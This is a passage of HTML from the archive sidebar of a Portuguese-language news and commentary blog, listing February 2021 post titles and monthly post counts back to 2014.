<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-centenas-de-academicos-sao.html'>Reino Unido: centenas de acadêmicos são suspeitos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bitcoin-bate-recorde-positivo-historico.html'>Bitcoin bate recorde positivo histórico após inves...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/inspetores-da-onu-no-ira-disseram-ter.html'>Inspetores da ONU no Irã disseram ter encontrado v...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/uniao-profetica-do-eixo-turquia-ira.html'>União profética do eixo Turquia-Irã-Rússia</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-davos-virtualmente-putin-disse-no.html'>Em Davos virtualmente: Putin disse no Fórum Econôm...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-diz-que-eua-nao-vai-suspender.html'>Joe Biden diz que EUA não vai suspender sanções at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mensagens-simbologias-do-superbowl-55.html'>Mensagens &amp; simbologias do Superbowl 55 (2021)</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-time-revela-o-que-ja-sabiamos.html'>Revista TIME revela o que já sabíamos: Biden foi e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/incidente-ou-ataque-terrorista-explosao.html'>Incidente ou Ataque Terrorista? Explosão em Bordea...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mandetta-diz-em-27-de-janeiro-de-2021.html'>Mandetta diz em 27 de Janeiro de 2021 na TV CULTUR...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nocaute-nas-big-techs-vladimir-putin.html'>Nocaute nas Big Techs: Vladimir Putin assina lei q...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macron-se-oferece-como-intermediario-de.html'>Macron se oferece como intermediário de acordo env...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/transhumanismo-quantico-busca-da.html'>TRANSHUMANISMO QUÂNTICO: A Busca da Bioimpressão 3...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bill-gates-diz-que-coronavirus-ainda.html'>Bill Gates diz que coronavírus ainda pode ser risc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macaco-consegue-jogar-video-game-com.html'>macaco consegue jogar vídeo game com chip implanta...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/arqueologos-encontram-tecido-roxo-da.html'>Arqueólogos encontram tecido roxo da época de Rei ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/acordo-de-abraao-kosovo-e-israel-voltam.html'>Acordo de Abraão: Kosovo e Israel voltam a ter rel...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
